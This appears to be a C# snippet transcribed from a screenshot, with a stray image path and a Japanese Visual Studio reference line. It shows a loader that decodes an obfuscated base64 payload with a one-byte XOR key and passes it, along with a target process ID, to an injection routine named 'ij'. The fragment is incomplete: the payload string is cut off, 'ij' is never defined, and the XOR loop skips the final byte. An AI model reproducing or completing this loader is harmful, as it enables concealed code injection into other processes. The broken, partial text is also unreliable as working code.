 public class Program
{
static string b6 = @"jOQlZGTkJWRkUxJPKEIjT5jl0HO2XzB9bmzuVR2
static string b8 = b6;
static byte[] k = { 0x64 };
static int pid = Process.GetCurrentProcess().Id;
0 個の参照
static void Main(string[] args)
{
byte[] bs = Convert.FromBase64String(b6);
byte[] d = new byte[bs.Length];
for (int i = 0; i < (bs.Length - 1); i++)
{
d[i] = (byte)(bs[i] ^ k[i % k.Length]);
}
string ds = Convert.ToBase64String(d);
if (args.Length >= 1)
pid = Convert.ToInt32(args[0]);
else
return;
ij(ds, ds, pid);
}